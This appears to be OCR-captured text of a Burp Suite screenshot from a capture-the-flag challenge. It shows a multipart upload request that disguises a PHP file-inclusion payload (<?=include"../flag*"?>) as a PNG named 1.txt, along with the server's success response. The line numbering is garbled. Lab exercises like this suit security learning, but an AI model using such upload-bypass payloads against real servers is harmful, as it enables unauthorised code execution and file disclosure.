 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host : 7b22f1ab-d802-4702-ad96-09965c7f6f59.challenge.ctf.show
3 Content-Length : 200
4 Accept : application/json, text/javascript, */*; q=0.01
5 X-Requested-With : XMLHttpRequest
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary8093xFLfYc5BfkJZ
8 Origin :
http://7b22f1ab-d802-4702-ad96-09965c7f6f59.challenge.ctf.show
9 Referer :
http://7b22f1ab-d802-4702-ad96-09965c7f6f59.challenge.ctf.show/
0 Accept-Encoding : gzip, deflate
1 Accept-Language : zh-CN,zh;q=0.9
2 Connection : close
3
4 ------WebKitFormBoundary8093xFLfYc5BfkJZ
5 Content-Disposition : form-data ; name ="file "; filename ="1.txt "
6 Content-Type : image/png
7
8 <?=include"../flag*"?>
9 ------WebKitFormBoundary8093xFLfYc5BfkJZ--
0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Fri, 18 Aug 2023 11:50:36 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/5.6.40
7 Content-Length : 32
8
9 {"code":0,"msg":"upload\/1.txt"}